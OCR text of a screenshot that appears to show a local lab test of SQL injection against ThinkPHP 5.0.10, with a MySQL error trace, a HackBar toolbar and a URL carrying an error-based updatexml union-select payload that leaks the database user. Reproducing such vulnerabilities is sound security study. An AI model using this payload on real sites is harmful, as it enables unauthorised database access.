 [10501] PDOException in Connection.php line 388
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in
your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ')' at line 1
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\Exception $e) {
390. if ($this->isBreak($e)) {
0.047109s
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar 1 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp/thinkphp5.0.10/public/index.php/index/index/index
?username=) union select updatexml(1,concat(0x7,user(),0x7e),1)#